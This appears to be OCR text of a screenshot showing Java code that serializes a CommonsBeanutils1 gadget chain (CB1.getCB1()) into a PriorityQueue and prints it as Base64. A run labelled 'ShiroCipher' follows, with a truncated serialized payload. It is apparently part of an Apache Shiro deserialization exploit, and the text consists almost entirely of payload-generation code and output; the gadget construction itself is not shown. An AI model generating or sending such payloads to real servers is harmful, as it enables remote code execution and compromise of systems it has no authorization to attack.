 24 public static void main(String[] args) throws Exception {
PriorityQueue<Object> cb1 = CB1.getCB1();
26 ByteArrayOutputStream baos = new ByteArrayOutputStream();
27 BufferedOutputStream bos = new BufferedOutputStream(baos);
28 ObjectOutputStream oos = new ObjectOutputStream(bos);
29 oos.writeObject(cb1);
30 oos.close();
31 byte[] value = baos.toByteArray();
32 System.out.println(Base64.encodeToString(value));
Run ShiroCipher
D:\software\java\jdks\jdk8u202\bin\java.exe ...
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0
Picked up JAVA_TOOL_OPTIONS: -Dfile.encoding=UTF-8